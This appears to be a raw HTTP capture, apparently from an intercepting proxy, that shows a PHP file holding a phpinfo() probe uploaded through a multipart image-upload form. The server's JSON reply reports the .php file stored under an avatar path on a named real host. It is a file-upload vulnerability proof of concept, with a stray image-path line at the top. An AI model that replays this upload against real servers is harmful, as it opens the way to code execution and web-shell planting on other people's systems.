 json
------------ei4KM7ae0ae0ei4cH2ae0KM7KM7GI3
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------------ei4KM7ae0ae0ei4cH2ae0KM7KM7GI3
Content-Disposition: form-data; name="Upload"
Submit Query
------------ei4KM7ae0ae0ei4cH2ae0KM7KM7GI3--
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Date: Sat, 14 Feb 2015 09:43:20 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 454
Connection: keep-alive
Access-Control-Allow-Origin: *
{"code":12,"message":"\u4e0a\u4f20\u6210\u529f","data":{"file":{"relaPath":"\/2015\/02\/14\/17\/0272e203ba51dc7bf718445e0374b01cf2.php","sourcePath":"http:\/\/img02
.res.yoho.cn\/headimg\/2015\/02\/14\/17\/0272e203ba51dc7bf718445e0374b01cf2.php","absPath":"http:\/\/img02.res.yoho.cn\/headimg\/2015\/02\/14\/17\/0272e203ba51dc7bf
718445e0374b01cf2.php","width":200,"height":300,"size":200000,"mine":"image\/jpeg"}},"md5":"91a00cd841d49fbc4990bc97d76ff63a"}